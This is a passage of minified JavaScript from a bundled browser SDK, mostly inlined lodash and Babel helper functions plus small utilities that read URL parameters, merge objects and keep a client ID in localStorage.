new TypeError("Cannot call a class as a function")}function p(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,S(n.key),n)}}function f(e,t,r){return t&&p(e.prototype,t),r&&p(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e}function h(e,t){var r="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!r){if(Array.isArray(e)||(r=O(e))||t){r&&(e=r);var n=0,i=function(){};return{s:i,n:function(){return n>=e.length?{done:!0}:{done:!1,value:e[n++]}},e:function(e){throw e},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,a=!0,s=!1;return{s:function(){r=r.call(e)},n:function(){var e=r.next();return a=e.done,e},e:function(e){s=!0,o=e},f:function(){try{a||null==r.return||r.return()}finally{if(s)throw o}}}}function y(e,t,r){return(t=S(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function m(e){return m=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},m(e)}function v(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&x(e,t)}function g(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(g=function(){return!!e})()}function _(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function b(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?_(Object(r),!0).forEach(function(t){y(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):_(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}function w(e,t){if(null==e)return{};var r,n,i=function(e,t){if(null==e)return{};var r={};for(var n in e)if({}.hasOwnProperty.call(e,n)){if(-1!==t.indexOf(n))continue;r[n]=e[n]}return r}(e,t);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);for(n=0;n<o.length;n++)r=o[n],-1===t.indexOf(r)&&{}.propertyIsEnumerable.call(e,r)&&(i[r]=e[r])}return i}function k(){var e,t,r="function"==typeof Symbol?Symbol:{},n=r.iterator||"@@iterator",i=r.toStringTag||"@@toStringTag";function o(r,n,i,o){var l=n&&n.prototype instanceof s?n:s,u=Object.create(l.prototype);return P(u,"_invoke",function(r,n,i){var o,s,l,u=0,d=i||[],c=!1,p={p:0,n:0,v:e,a:f,f:f.bind(e,4),d:function(t,r){return o=t,s=0,l=e,p.n=r,a}};function f(r,n){for(s=r,l=n,t=0;!c&&u&&!i&&t<d.length;t++){var i,o=d[t],f=p.p,h=o[2];r>3?(i=h===n)&&(l=o[(s=o[4])?5:(s=3,3)],o[4]=o[5]=e):o[0]<=f&&((i=r<2&&f<o[1])?(s=0,p.v=n,p.n=o[1]):f<h&&(i=r<3||o[0]>n||n>h)&&(o[4]=r,o[5]=n,p.n=h,s=0))}if(i||r>1)return a;throw c=!0,n}return function(i,d,h){if(u>1)throw TypeError("Generator is already running");for(c&&1===d&&f(d,h),s=d,l=h;(t=s<2?e:l)||!c;){o||(s?s<3?(s>1&&(p.n=-1),f(s,l)):p.n=l:p.v=l);try{if(u=2,o){if(s||(i="next"),t=o[i]){if(!(t=t.call(o,l)))throw TypeError("iterator result is not an object");if(!t.done)return t;l=t.value,s<2&&(s=0)}else 1===s&&(t=o.return)&&t.call(o),s<2&&(l=TypeError("The iterator does not provide a '"+i+"' method"),s=1);o=e}else if((t=(c=p.n<0)?l:r.call(n,p))!==a)break}catch(t){o=e,s=1,l=t}finally{u=1}}return{value:t,done:c}}}(r,i,o),!0),u}var a={};function s(){}function l(){}function u(){}t=Object.getPrototypeOf;var d=[][n]?t(t([][n]())):(P(t={},n,function(){return this}),t),c=u.prototype=s.prototype=Object.create(d);function p(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,u):(e.__proto__=u,P(e,i,"GeneratorFunction")),e.prototype=Object.create(c),e}return l.prototype=u,P(c,"constructor",u),P(u,"constructor",l),l.displayName="GeneratorFunction",P(u,i,"GeneratorFunction"),P(c),P(c,i,"Generator"),P(c,n,function(){return this}),P(c,"toString",function(){return"[object Generator]"}),(k=function(){return{w:o,m:p}})()}function P(e,t,r,n){var i=Object.defineProperty;try{i({},"",{})}catch(e){i=0}P=function(e,t,r,n){if(t)i?i(e,t,{value:r,enumerable:!n,configurable:!n,writable:!n}):e[t]=r;else{var o=function(t,r){P(e,t,function(e){return this._invoke(t,r,e)})};o("next",0),o("throw",1),o("return",2)}},P(e,t,r,n)}function T(e){if(null!=e){var t=e["function"==typeof Symbol&&Symbol.iterator||"@@iterator"],r=0;if(t)return t.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length))return{next:function(){return e&&r>=e.length&&(e=void 0),{value:e&&e[r++],done:!e}}}}throw new TypeError(o(e)+" is not iterable")}function x(e,t){return x=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},x(e,t)}function E(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var r=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=r){var n,i,o,a,s=[],l=!0,u=!1;try{if(o=(r=r.call(e)).next,0===t){if(Object(r)!==r)return;l=!1}else for(;!(l=(n=o.call(r)).done)&&(s.push(n.value),s.length!==t);l=!0);}catch(e){u=!0,i=e}finally{try{if(!l&&null!=r.return&&(a=r.return(),Object(a)!==a))return}finally{if(u)throw i}}return s}}(e,t)||O(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function A(e){return function(e){if(Array.isArray(e))return s(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||O(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function S(e){var t=function(e,t){if("object"!=o(e)||!e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var n=r.call(e,t);if("object"!=o(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==o(t)?t:t+""}function C(e){return C="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},C(e)}function O(e,t){if(e){if("string"==typeof e)return s(e,t);var r={}.toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?s(e,t):void 0}}function I(e){var t="function"==typeof Map?new Map:void 0;return I=function(e){if(null===e||!function(e){try{return-1!==Function.toString.call(e).indexOf("[native code]")}catch(t){return"function"==typeof e}}(e))return e;if("function"!=typeof e)throw new TypeError("Super expression must either be null or a function");if(void 0!==t){if(t.has(e))return t.get(e);t.set(e,r)}function r(){return function(e,t,r){if(g())return Reflect.construct.apply(null,arguments);var n=[null];n.push.apply(n,t);var i=new(e.bind.apply(e,n));return r&&x(i,r.prototype),i}(e,arguments,m(this).constructor)}return r.prototype=Object.create(e.prototype,{constructor:{value:r,enumerable:!1,writable:!0,configurable:!0}}),x(r,e)},I(e)}var L,D,R,W,j,M,U,X,V,N,z,H,q,B,K,F,G,Q,Y,$,Z,J,ee,te,re,ne,ie,oe,ae,se,le,ue,de,ce,pe,fe,he,ye,me,ve,ge,_e,be,we,ke,Pe,Te,xe,Ee,Ae,Se,Ce,Oe,Ie,Le,De,Re,We,je,Me,Ue,Xe,Ve,Ne,ze,He,qe,Be,Ke,Fe,Ge,Qe,Ye,$e,Ze,Je,et,tt,rt,nt,it,ot,at,st,lt,ut,dt,ct,pt,ft,ht,yt,mt,vt,gt,_t,bt,wt,kt,Pt,Tt,xt,Et,At,St=function(e){function t(e){var r;return c(this,t),(r=d(this,t,[e])).name="ConfigurationError",r}return v(t,e),f(t)}(I(Error)),Ct=function(e){function t(e){var r;return c(this,t),(r=d(this,t,[e])).name="RegistryError",r}return v(t,e),f(t)}(I(Error)),Ot=function(e){function t(e){var r;return c(this,t),(r=d(this,t,[e])).name="MethodNotImplementedError",r}return v(t,e),f(t)}(I(Error)),It=function(e){function t(e){var r;return c(this,t),(r=d(this,t,[e])).name="InvalidParameters",r}return v(t,e),f(t)}(I(Error)),Lt="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{};function Dt(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}function Rt(){if(D)return L;D=1;var e=Array.isArray;return L=e}function Wt(){if(W)return R;W=1;var e="object"==o(Lt)&&Lt&&Lt.Object===Object&&Lt;return R=e}function jt(){if(M)return j;M=1;var e=Wt(),t="object"==("undefined"==typeof self?"undefined":o(self))&&self&&self.Object===Object&&self,r=e||t||Function("return this")();return j=r}function Mt(){if(X)return U;X=1;var e=jt().Symbol;return U=e}function Ut(){if(B)return q;B=1;var e=Mt(),t=function(){if(N)return V;N=1;var e=Mt(),t=Object.prototype,r=t.hasOwnProperty,n=t.toString,i=e?e.toStringTag:void 0;return V=function(e){var t=r.call(e,i),o=e[i];try{e[i]=void 0;var a=!0}catch(e){}var s=n.call(e);return a&&(t?e[i]=o:delete e[i]),s}}(),r=function(){if(H)return z;H=1;var e=Object.prototype.toString;return z=function(t){return e.call(t)}}(),n=e?e.toStringTag:void 0;return q=function(e){return null==e?void 0===e?"[object Undefined]":"[object Null]":n&&n in Object(e)?t(e):r(e)}}function Xt(){if(F)return K;return F=1,K=function(e){return null!=e&&"object"==o(e)}}function Vt(){if(Q)return G;Q=1;var e=Ut(),t=Xt();return G=function(r){return"symbol"==o(r)||t(r)&&"[object Symbol]"==e(r)}}function Nt(){if($)return Y;$=1;var e=Rt(),t=Vt(),r=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,n=/^\w*$/;return Y=function(i,a){if(e(i))return!1;var s=o(i);return!("number"!=s&&"symbol"!=s&&"boolean"!=s&&null!=i&&!t(i))||(n.test(i)||!r.test(i)||null!=a&&i in Object(a))}}function zt(){if(J)return Z;return J=1,Z=function(e){var t=o(e);return null!=e&&("object"==t||"function"==t)}}function Ht(){if(te)return ee;te=1;var e=Ut(),t=zt();return ee=function(r){if(!t(r))return!1;var n=e(r);return"[object Function]"==n||"[object GeneratorFunction]"==n||"[object AsyncFunction]"==n||"[object Proxy]"==n}}function qt(){if(oe)return ie;oe=1;var e,t=function(){if(ne)return re;ne=1;var e=jt()["__core-js_shared__"];return re=e}(),r=(e=/[^.]+$/.exec(t&&t.keys&&t.keys.IE_PROTO||""))?"Symbol(src)_1."+e:"";return ie=function(e){return!!r&&r in e}}function Bt(){if(se)return ae;se=1;var e=Function.prototype.toString;return ae=function(t){if(null!=t){try{return e.call(t)}catch(e){}try{return t+""}catch(e){}}return""}}function Kt(){if(fe)return pe;fe=1;var e=function(){if(ue)return le;ue=1;var e=Ht(),t=qt(),r=zt(),n=Bt(),i=/^\[object .+?Constructor\]$/,o=Function.prototype,a=Object.prototype,s=o.toString,l=a.hasOwnProperty,u=RegExp("^"+s.call(l).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");return le=function(o){return!(!r(o)||t(o))&&(e(o)?u:i).test(n(o))}}(),t=ce?de:(ce=1,de=function(e,t){return null==e?void 0:e[t]});return pe=function(r,n){var i=t(r,n);return e(i)?i:void 0}}function Ft(){if(ye)return he;ye=1;var e=Kt()(Object,"create");return he=e}function Gt(){if(Ae)return Ee;Ae=1;var e=function(){if(ve)return me;ve=1;var e=Ft();return me=function(){this.__data__=e?e(null):{},this.size=0}}(),t=_e?ge:(_e=1,ge=function(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t}),r=function(){if(we)return be;we=1;var e=Ft(),t=Object.prototype.hasOwnProperty;return be=function(r){var n=this.__data__;if(e){var i=n[r];return"__lodash_hash_undefined__"===i?void 0:i}return t.call(n,r)?n[r]:void 0}}(),n=function(){if(Pe)return ke;Pe=1;var e=Ft(),t=Object.prototype.hasOwnProperty;return ke=function(r){var n=this.__data__;return e?void 0!==n[r]:t.call(n,r)}}(),i=function(){if(xe)return Te;xe=1;var e=Ft();return Te=function(t,r){var n=this.__data__;return this.size+=this.has(t)?0:1,n[t]=e&&void 0===r?"__lodash_hash_undefined__":r,this}}();function o(e){var t=-1,r=null==e?0:e.length;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}return o.prototype.clear=e,o.prototype.delete=t,o.prototype.get=r,o.prototype.has=n,o.prototype.set=i,Ee=o}function Qt(){if(Ie)return Oe;return Ie=1,Oe=function(e,t){return e===t||e!=e&&t!=t}}function Yt(){if(De)return Le;De=1;var e=Qt();return Le=function(t,r){for(var n=t.length;n--;)if(e(t[n][0],r))return n;return-1}}function $t(){if(He)return ze;He=1;var e=Ce?Se:(Ce=1,Se=function(){this.__data__=[],this.size=0}),t=function(){if(We)return Re;We=1;var e=Yt(),t=Array.prototype.splice;return Re=function(r){var n=this.__data__,i=e(n,r);return!(i<0||(i==n.length-1?n.pop():t.call(n,i,1),--this.size,0))}}(),r=function(){if(Me)return je;Me=1;var e=Yt();return je=function(t){var r=this.__data__,n=e(r,t);return n<0?void 0:r[n][1]}}(),n=function(){if(Xe)return Ue;Xe=1;var e=Yt();return Ue=function(t){return e(this.__data__,t)>-1}}(),i=function(){if(Ne)return Ve;Ne=1;var e=Yt();return Ve=function(t,r){var n=this.__data__,i=e(n,t);return i<0?(++this.size,n.push([t,r])):n[i][1]=r,this}}();function o(e){var t=-1,r=null==e?0:e.length;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}return o.prototype.clear=e,o.prototype.delete=t,o.prototype.get=r,o.prototype.has=n,o.prototype.set=i,ze=o}function Zt(){if(Be)return qe;Be=1;var e=Kt()(jt(),"Map");return qe=e}function Jt(){if($e)return Ye;$e=1;var e=Qe?Ge:(Qe=1,Ge=function(e){var t=o(e);return"string"==t||"number"==t||"symbol"==t||"boolean"==t?"__proto__"!==e:null===e});return Ye=function(t,r){var n=t.__data__;return e(r)?n["string"==typeof r?"string":"hash"]:n.map}}function er(){if(st)return at;st=1;var e=function(){if(Fe)return Ke;Fe=1;var e=Gt(),t=$t(),r=Zt();return Ke=function(){this.size=0,this.__data__={hash:new e,map:new(r||t),string:new e}}}(),t=function(){if(Je)return Ze;Je=1;var e=Jt();return Ze=function(t){var r=e(this,t).delete(t);return this.size-=r?1:0,r}}(),r=function(){if(tt)return et;tt=1;var e=Jt();return et=function(t){return e(this,t).get(t)}}(),n=function(){if(nt)return rt;nt=1;var e=Jt();return rt=function(t){return e(this,t).has(t)}}(),i=function(){if(ot)return it;ot=1;var e=Jt();return it=function(t,r){var n=e(this,t),i=n.size;return n.set(t,r),this.size+=n.size==i?0:1,this}}();function o(e){var t=-1,r=null==e?0:e.length;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}return o.prototype.clear=e,o.prototype.delete=t,o.prototype.get=r,o.prototype.has=n,o.prototype.set=i,at=o}function tr(){if(ct)return dt;ct=1;var e=function(){if(ut)return lt;ut=1;var e=er();function t(r,n){if("function"!=typeof r||null!=n&&"function"!=typeof n)throw new TypeError("Expected a function");var i=function(){var e=arguments,t=n?n.apply(this,e):e[0],o=i.cache;if(o.has(t))return o.get(t);var a=r.apply(this,e);return i.cache=o.set(t,a)||o,a};return i.cache=new(t.Cache||e),i}return t.Cache=e,lt=t}();return dt=function(t){var r=e(t,function(e){return 500===n.size&&n.clear(),e}),n=r.cache;return r}}function rr(){if(yt)return ht;return yt=1,ht=function(e,t){for(var r=-1,n=null==e?0:e.length,i=Array(n);++r<n;)i[r]=t(e[r],r,e);return i}}function nr(){if(_t)return gt;_t=1;var e=function(){if(vt)return mt;vt=1;var e=Mt(),t=rr(),r=Rt(),n=Vt(),i=e?e.prototype:void 0,o=i?i.toString:void 0;return mt=function e(i){if("string"==typeof i)return i;if(r(i))return t(i,e)+"";if(n(i))return o?o.call(i):"";var a=i+"";return"0"==a&&1/i==-1/0?"-0":a},mt}();return gt=function(t){return null==t?"":e(t)}}function ir(){if(wt)return bt;wt=1;var e=Rt(),t=Nt(),r=function(){if(ft)return pt;ft=1;var e=tr(),t=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,r=/\\(\\)?/g,n=e(function(e){var n=[];return 46===e.charCodeAt(0)&&n.push(""),e.replace(t,function(e,t,i,o){n.push(i?o.replace(r,"$1"):t||e)}),n});return pt=n}(),n=nr();return bt=function(i,o){return e(i)?i:t(i,o)?[i]:r(n(i))}}function or(){if(Pt)return kt;Pt=1;var e=Vt();return kt=function(t){if("string"==typeof t||e(t))return t;var r=t+"";return"0"==r&&1/t==-1/0?"-0":r}}function ar(){if(xt)return Tt;xt=1;var e=ir(),t=or();return Tt=function(r,n){for(var i=0,o=(n=e(n,r)).length;null!=r&&i<o;)r=r[t(n[i++])];return i&&i==o?r:void 0}}function sr(){if(At)return Et;At=1;var e=ar();return Et=function(t,r,n){var i=null==t?void 0:e(t,r);return void 0===i?n:i}}var lr,ur,dr,cr,pr,fr,hr,yr,mr,vr,gr,_r,br,wr,kr,Pr,Tr,xr,Er,Ar,Sr,Cr,Or,Ir,Lr,Dr,Rr,Wr,jr,Mr,Ur,Xr,Vr,Nr,zr,Hr,qr,Br,Kr,Fr,Gr,Qr,Yr,$r,Zr,Jr,en,tn,rn,nn,on,an,sn=Dt(sr()),ln=function(){return f(function e(){var t=arguments.length>0&&void 0!==arguments[0]&&arguments[0],r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"[OSMOS SDK] [{type}]";c(this,e),this.debugMode=t,this.prefix=r},[{key:"setDebugMode",value:function(e){this.debugMode=e}},{key:"log",value:function(){if(this.debugMode){for(var e,t=arguments.length,r=new Array(t),n=0;n<t;n++)r[n]=arguments[n];(e=console).log.apply(e,[this.prefix.replace("{type}","LOG")].concat(r))}}},{key:"error",value:function(){if(this.debugMode){for(var e,t=arguments.length,r=new Array(t),n=0;n<t;n++)r[n]=arguments[n];(e=console).log.apply(e,[this.prefix.replace("{type}","ERROR")].concat(r))}}},{key:"warn",value:function(){if(this.debugMode){for(var e,t=arguments.length,r=new Array(t),n=0;n<t;n++)r[n]=arguments[n];(e=console).log.apply(e,[this.prefix.replace("{type}","WARN")].concat(r))}}},{key:"info",value:function(){if(this.debugMode){for(var e,t=arguments.length,r=new Array(t),n=0;n<t;n++)r[n]=arguments[n];(e=console).log.apply(e,[this.prefix.replace("{type}","INFO")].concat(r))}}}])}(),un=new ln(!1),dn=function(e){if("undefined"==typeof window||!window.location)return"";e=e.replace(/[\\[]/,"\\[").replace(/[\]]/,"\\]");var t=new RegExp("[\\?&]".concat(e,"=([^&#]*)")).exec(window.location.search);return null===t?"":decodeURIComponent(t[1].replace(/\+/g," "))},cn=function(e){var t={};if(e&&Object.keys(e)){var r=function(){var e={};if("undefined"==typeof window||!window.location)return e;if(window.location.search)for(var t=window.location.search.substring(1).split("&"),r=0;r<t.length;r++){var n=t[r].split("=");n.length>1&&(e[n[0]]=dn(n[0]))}return e}();Object.keys(e).forEach(function(n){var i,o,a,s;n&&e[n]&&null!=r&&r[null==e||null===(i=e[n])||void 0===i?void 0:i.params]&&(null!==(o=e[n])&&void 0!==o&&o.isArray?t[n]=[r[null===(a=e[n])||void 0===a?void 0:a.params]]:t[n]=r[null===(s=e[n])||void 0===s?void 0:s.params])})}return t},pn=function(e){var t={};if("undefined"==typeof window||!window.location)return t;if(e&&Object.keys(e)){var r=window.location.pathname;Object.keys(e).forEach(function(n){var i=e[n];if(n&&i&&null!=i&&i.regxString){var o=new RegExp(null==i?void 0:i.regxString),a=r.match(o);a&&Array.isArray(a)&&(null!=i&&i.isArray?t[n]=[a[(null==i?void 0:i.matchIndex)||1]]:t[n]=a[(null==i?void 0:i.matchIndex)||1])}})}return t},fn=function(e){return new Promise(function(t){setTimeout(t,e)})},hn=function(e){return e&&"object"===C(e)&&!Array.isArray(e)},yn=function(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];if(!r.length)return e;for(var i=new WeakSet,o=function(e,t){if(i.has(t))return un.warn("Circular reference detected in mergeDeep, skipping object"),e;if(hn(e)&&hn(t)){for(var r in i.add(t),t)hn(t[r])?(e[r]||Object.assign(e,y({},r,{})),t[r]!==e&&t[r]!==e[r]&&o(e[r],t[r])):Object.assign(e,y({},r,t[r]));i.delete(t)}return e},a=0,s=r;a<s.length;a++){var l=s[a];l&&o(e,l)}return e},mn=function(){return Math.floor(1e6*Math.random())},vn=function(e){return"function"==typeof e?e():"object"===C(e)&&null!==e?e:{}},gn=function(e){return Array.isArray(e)?e.map(gn).filter(function(e){return void 0!==e}):e&&"object"===C(e)?Object.entries(e).map(function(e){var t=E(e,2),r=t[0],n=t[1];return[r,gn(n)]}).filter(function(e){return void 0!==E(e,2)[1]}).reduce(function(e,t){var r=E(t,2),n=r[0],i=r[1];return e[n]=i,e},{}):void 0===e?void 0:e},_n=function(e,t){return e&&t?e.replace(/([^{}]+)\s*\{/g,function(e,r){var n=r.trim();return n.includes("_4ddWXP_")?"#".concat(t," ").concat(n," {"):e}):e},bn=function(e){if(null!=e&&e.cliUbid)return e.cliUbid;var t="os_cliUbid",r=function(e){var t=null;try{t=localStorage.getItem(e)}catch(t){un.warn("Failed to get localStorage item:",e,t)}return t}(t);return r||function(e,t){try{localStorage.setItem(e,t)}catch(t){un.warn("Failed to set localStorage item:",e,t)}}(t,r="xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(e){var t=16*Math.random()|0;return("x"===e?t:3&t|8).toString(16)})),r};function wn(){if(ur)return lr;return ur=1,lr=function(e,t){for(var r=-1,n=t.length,i=e.length;++r<n;)e[i+r]=t[r];return e}}function kn(){if(fr)return pr;fr=1;var e=function(){if(cr)return dr;cr=1;var e=Ut(),t=Xt();return dr=function(r){return t(r)&&"[object Arguments]"==e(r)}}(),t=Xt(),r=Object.prototype,n=r.hasOwnProperty,i=r.propertyIsEnumerable,o=e(function(){return arguments}())?e:function(e){return t(e)&&n.call(e,"callee")&&!i.call(e,"callee")};return pr=o}function Pn(){if(vr)return mr;vr=1;var e=wn(),t=function(){if(yr)return hr;yr=1;var e=Mt(),t=kn(),r=Rt(),n=e?e.isConcatSpreadable:void 0;return hr=function(e){return r(e)||t(e)||!!(n&&e&&e[n])}}();return mr=function r(n,i,o,a,s){var l=-1,u=n.length;for(o||(o=t),s||(s=[]);++l<u;){var d=n[l];i>0&&o(d)?i>1?r(d,i-1,o,a,s):e(s,d):a||(s[s.length]=d)}return s},mr}function Tn(){if(Cr)return Sr;Cr=1;var e=$t(),t=function(){if(_r)return gr;_r=1;var e=$t();return gr=function(){this.__data__=new e,this.size=0}}(),r=wr?br:(wr=1,br=function(e){var t=this.__data__,r=t.delete(e);return this.size=t.size,r}),n=Pr?kr:(Pr=1,kr=function(e){return this.__data__.get(e)}),i=xr?Tr:(xr=1,Tr=function(e){return this.__data__.has(e)}),o=function(){if(Ar)return Er;Ar=1;var e=$t(),t=Zt(),r=er();return Er=function(n,i){var o=this.__data__;if(o instanceof e){var a=o.__data__;if(!t||a.length<199)return a.push([n,i]),this.size=++o.size,this;o=this.__data__=new r(a)}return o.set(n,i),this.size=o.size,this}}();function a(t){var r=this.__data__=new e(t);this.size=r.size}return a.prototype.clear=t,a.prototype.delete=r,a.prototype.get=n,a.prototype.has=i,a.prototype.set=o,Sr=a}function xn(){if(Wr)return Rr;Wr=1;var e=er(),t=Ir?Or:(Ir=1,Or=function(e){return this.__data__.set(e,"__lodash_hash_undefined__"),this}),r=Dr?Lr:(Dr=1,Lr=function(e){return this.__data__.has(e)});function n(t){var r=-1,n=null==t?0:t.length;for(this.__data__=new e;++r<n;)this.add(t[r])}return n.prototype.add=n.prototype.push=t,n.prototype.has=r,Rr=n}function En(){if(Nr)return Vr;Nr=1;var e=xn(),t=Mr?jr:(Mr=1,jr=function(e,t){for(var r=-1,n=null==e?0:e.length;++r<n;)if(t(e[r],r,e))return!0;return!1}),r=Xr?Ur:(Xr=1,Ur=function(e,t){return e.has(t)});return Vr=function(n,i,o,a,s,l){var u=1&o,d=n.length,c=i.length;if(d!=c&&!(u&&c>d))return!1;var p=l.get(n),f=l.get(i);if(p&&f)return p==i&&f==n;var h=-1,y=!0,m=2&o?new e:void 0;for(l.set(n,i),l.set(i,n);++h<d;){var v=n[h],g=i[h];if(a)var _=u?a(g,v,h,i,n,l):a(v,g,h,n,i,l);if(void 0!==_){if(_)continue;y=!1;break}if(m){if(!t(i,function(e,t){if(!r(m,t)&&(v===e||s(v,e,o,a,l)))return m.push(t)})){y=!1;break}}else if(v!==g&&!s(v,g,o,a,l)){y=!1;break}}return l.delete(n),l.delete(i),y}}function An(){if(Qr)return Gr;Qr=1;var e=Mt(),t=function(){if(Hr)return zr;Hr=1;var e=jt().Uint8Array;return zr=e}(),r=Qt(),n=En(),i=Br?qr:(Br=1,qr=function(e){var t=-1,r=Array(e.size);return e.forEach(function(e,n){r[++t]=[n,e]}),r}),o=Fr?Kr:(Fr=1,Kr=function(e){var t=-1,r=Array(e.size);return e.forEach(function(e){r[++t]=e}),r}),a=e?e.prototype:void 0,s=a?a.valueOf:void 0;return Gr=function(e,a,l,u,d,c,p){switch(l){case"[object DataView]":if(e.byteLength!=a.byteLength||e.byteOffset!=a.byteOffset)return!1;e=e.buffer,a=a.buffer;case"[object ArrayBuffer]":return!(e.byteLength!=a.byteLength||!c(new t(e),new t(a)));case"[object Boolean]":case"[object Date]":case"[object Number]":return r(+e,+a);case"[object Error]":return e.name==a.name&&e.message==a.message;case"[object RegExp]":case"[object String]":return e==a+"";case"[object Map]":var f=i;case"[object Set]":var h=1&u;if(f||(f=o),e.size!=a.size&&!h)return!1;var y=p.get(e);if(y)return y==a;u|=2,p.set(e,a);var m=n(f(e),f(a),u,d,c,p);return p.delete(e),m;case"[object Symbol]":if(s)return s.call(e)==s.call(a)}return!1}}function Sn(){if(nn)return rn;nn=1;var e=Jr?Zr:(Jr=1,Zr=function(e,t){for(var r=-1,n=null==e?0:e.length,i=0,o=[];++r<n;){var a=e[r];t(a,r,e)&&(o[i++]=a)}return o}),t=tn?en:(tn=1,en=function(){return[]}),r=Object.prototype.propertyIsEnumerable,n=Object.getOwnPropertySymbols;return rn=n?function(t){return null==t?[]:(t=Object(t),e(n(t),function(e){return r.call(t,e)}))}:t}var Cn,On,In,Ln,Dn,Rn,Wn,jn,Mn,Un,Xn,Vn={exports:{}};function Nn(){return In||(In=1,function(e,t){var r=jt(),n=On?Cn:(On=1,Cn=function(){return!1}),i=t&&!t.nodeType&&t,o=i&&e&&!e.nodeType&&e,a=o&&o.exports===i?r.Buffer:void 0,s=(a?a.isBuffer:void 0)||n;e.exports=s}(Vn,Vn.exports)),Vn.exports}function zn(){if(Dn)return Ln;Dn=1;var e=/^(?:0|[1-9]\d*)$/;return Ln=function(t,r){var n=o(t);return!!(r=null==r?9007199254740991:r)&&("number"==n||"symbol"!=n&&e.test(t))&&t>-1&&t%1==0&&t<r}}function Hn(){if(Wn)return Rn;Wn=1;return Rn=function(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=9007199254740991}}function qn(){if(Xn)return Un;return Xn=1,Un=function(e){return function(t){return e(t)}}}var Bn,Kn,Fn,Gn,Qn,Yn,$n,Zn,Jn,ei,ti,ri,ni,ii,oi,ai,si,li,ui,di,ci,pi,fi,hi,yi,mi,vi,gi,_i,bi,wi,ki,Pi,Ti,xi,Ei,Ai,Si,Ci,Oi,Ii,Li,Di,Ri,Wi,ji,Mi,Ui,Xi,Vi,Ni,zi,Hi,qi,Bi,Ki,Fi,Gi,Qi,Yi,$i,Zi,Ji,eo,to,ro,no,io,oo,ao,so,lo,uo,co,po,fo,ho,yo,mo,vo,go,_o,bo,wo,ko,Po,To,xo,Eo,Ao,So,Co,Oo,Io,Lo,Do,Ro,Wo,jo,Mo,Uo,Xo,Vo,No={exports:{}};function zo(){if(Fn)return Kn;Fn=1;var e=function(){if(Mn)return jn;Mn=1;var e=Ut(),t=Hn(),r=Xt(),n={};return n["[object Float32Array]"]=n["[object Float64Array]"]=n["[object Int8Array]"]=n["[object Int16Array]"]=n["[object Int32Array]"]=n["[object Uint8Array]"]=n["[object Uint8ClampedArray]"]=n["[object Uint16Array]"]=n["[object Uint32Array]"]=!0,n["[object Arguments]"]=n["[object Array]"]=n["[object ArrayBuffer]"]=n["[object Boolean]"]=n["[object DataView]"]=n["[object Date]"]=n["[object Error]"]=n["[object Function]"]=n["[object Map]"]=n["[object Number]"]=n["[object Object]"]=n["[object 